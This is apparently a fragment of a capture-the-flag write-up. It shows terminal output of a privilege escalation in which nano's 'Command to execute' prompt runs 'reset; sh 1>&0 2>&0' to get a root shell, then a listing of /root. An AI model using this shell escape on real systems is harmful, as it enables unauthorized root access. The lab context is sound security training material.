 Command to execute: reset; sh 1>&0 2>&0# whoami
rootet Help ^X Read File
# Cancel M-F New Buffer
#
# whoami
root
# pwd
/home/joanna
# cd /root
# ll
sh: 7: ll: not found
# ls -altr
total 40
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwxr-xr-x 24 root root 4096 Nov 21 13:41 ..
drwx------  2 root root 4096 Nov 21 13:45 .ssh
drwx------  2 root root 4096 Nov 21 16:44 .cache
drwx------  3 root root 4096 Nov 21 16:44 .gnupg
-rw-------  1 root root   18 Nov 21 16:49 .mysql_history
lrwxrwxrwx  1 root root    9 Nov 21 17:45 .bash_history -> /dev/null
drwxr-xr-x  3 root root 4096 Nov 22 14:08 .local
-rw-r--r--  1 root root   33 Nov 28 09:36 root.txt
drwx------  6 root root 4096 Nov 28 09:36 .
# more root.txt
#